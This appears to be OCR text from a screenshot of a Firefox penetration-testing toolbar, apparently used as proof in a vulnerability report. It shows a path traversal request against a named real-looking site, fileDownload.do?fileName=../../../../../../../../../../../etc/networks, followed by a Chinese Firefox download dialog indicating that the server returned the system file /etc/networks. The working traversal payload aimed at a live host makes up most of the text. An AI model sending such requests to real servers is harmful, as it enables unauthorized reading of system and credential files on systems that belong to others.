 INT
SQL XSS Encryption Encoding Other
Load URL
http://e.cic.cn/web/basic/fileDownload.do?fileName=../../../../../../../../../../../etc/networks
Split URL
Execute
Enable Post data
Enabl
Post data
正在打开 .._.._.._.._.._.._.._.._.._.._.._etc_networks
您选择了打开:
.._.._.._.._.._.._.._.._.._.._.._etc_networks
文件类型: /etc/networks File
来源: http://e.cic.cn
您想要 Firefox 如何处理此文件?
打开方式(O)
浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消